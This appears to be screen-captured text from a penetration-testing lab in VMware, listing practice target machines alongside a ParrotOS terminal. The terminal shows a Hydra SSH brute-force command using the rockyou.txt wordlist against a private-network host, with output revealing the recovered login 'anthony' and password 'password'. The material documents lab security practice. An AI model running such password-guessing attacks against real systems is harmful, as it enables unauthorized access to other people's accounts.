 ParrotOS - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Target Machine
DeIce1.110
Metasploitable2.0
Win7Victim
Windows 10
Windows XP Home Edition
ParrotOS
DeIce1.100
Parrot OS Project Attack Machine
Win10 WebHost
Ubuntu-Pentest
IPCOP
Target Machine
Parrot OS Project Attack Machine
ParrotOS
Win10 WebHost
Ubuntu 64-bit
Shared VMs
Home ParrotOS Target Machine Ubuntu 64-bit
Applications Places System
Root Terminal
Opens a terminal as the root user, using gksu to ask for the password
Parrot
original mac.txt
Home
README.license
DVD
ParrotSec
rockyou.txt
Parrot Terminal (sandboxed or root)
File Edit View Search Terminal Help
[root@parrot]─[/home/user/Desktop]
#hydra -l anthony  -P rockyou.txt 192.168.1.4 -t 4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-02-08 12:44:03
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.4:22/
[22][ssh] host: 192.168.1.4   login: anthony   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2019-02-08 12:44:06
[✗]─[root@parrot]─[/home/user/Desktop]
#
To direct input to this VM, click inside or press Ctrl+G.
12:47 PM
2/8/2019